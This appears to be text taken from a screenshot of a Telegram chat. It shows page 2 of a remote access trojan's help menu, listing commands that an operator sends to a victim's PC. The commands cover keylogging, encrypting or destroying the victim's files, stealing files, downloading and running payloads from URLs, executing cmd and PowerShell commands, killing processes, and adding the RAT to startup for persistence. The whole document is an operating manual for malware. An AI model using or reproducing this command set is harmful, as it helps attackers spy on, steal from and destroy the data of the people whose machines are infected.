 /4210*help*2 17:07
Command list (page 2):
/4210*sendkeypress<keys> - the victim will "press" given
keyboard keys
/4210*displayrotation<0/90/180/270> - Set the angle of display
rotation, 0 - normal mode
/4210*encrypt*<Password> - encrypt user files with given
password, must be remembered for decryption
/4210*decrypt*<Password> - decrypt user files, all the files will
be destroyed if the password is wrong
/4210*copy*<src File/Dir full>*<dist File/Dir full path>  - copy a
file o directory, e.g. /4210*copy*C:\Users\User\Downloads\1.txt*C:
\Users\User\1.txt
/4210*list*<Dir full path> - shows files and folders in a
directory, e.g. /4210*list*C:\Users
/4210*size*<File/Dir full path> -get the file/directory size
/4210*delete*<File/Dir full path> - deletes a file o folder
/4210*run*<File full path> - runs a file (e.g. exe, png, txt etc)
/4210*upload*<File/Dir full path> - Grabs a file from victim`s
PC, won`t work if the file is too big
/4210*download - victim`s PC downloads a file attached to this
message, if it is a picture it should also be attached as a file
/4210*download*<URL> - victim`s PC downloads a file from
the provided URL
/4210*processlist - shows the list of current processes running
/4210*processkill*<process name, e.g. discord, Telegram etc> -
kill a process by name, must not add .exe
/4210*processpath*<process name, e.g. discord, Telegram etc>
- Show the path to process, must not add .exe
/4210*desktopPath - show the path to desktop
/4210*startuplist - see the list of startup programs
/4210*startupadd - add the RAT to startup
/4210*cmd*<command> - run a cmd command on victim`s PC
/4210*powershell*<command> - run a Powershell command
on victim`s PC
/4210*destroy*<Dir full path> - destroy all the possible
files/folder in a directory
/4210*gift*<NEW TOKEN>*<NEW CHAT ID>*<message> - gift
this bot to another user, his telegram bot has to be started
/4210*keylogger - get user keylogs
/4210*keyloggerClear - clear user keylogs
/4210*about - about
17:07